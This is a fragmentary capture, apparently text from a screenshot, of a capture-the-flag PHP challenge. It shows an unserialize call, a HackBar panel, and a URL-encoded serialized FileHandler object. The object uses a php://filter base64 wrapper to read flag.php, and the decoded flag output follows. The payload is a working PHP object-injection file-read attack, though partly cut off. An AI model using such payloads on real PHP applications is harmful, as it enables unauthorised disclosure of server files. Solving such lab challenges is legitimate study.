 $obj = unserialize($str);
}
}
[Result]:
PD9waHAgJGZsYWc9J2ZsYWd7OThkY2U5MTktNWE0MS00ZTAwLTgyNjYtNjY0NGUyZDZhNjdifSc7Cg==
Elements Console Sources HackBar Network Performance Memory Application Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
str=O%3A11%3A%22FileHandler%22%3A3%3A%7Bs%3A2%3A%22op%22%3Bi%3A2%3Bs%3A8%3A%22filename%22%3Bs%3A5
encode%2Fresource%3Dflag.php%22%3Bs%3A7%3A%22content%22%3BN%3B%7D
<?php $flag='flag{98dce919-5a41-4e00-8266-6644e2d6a67b}';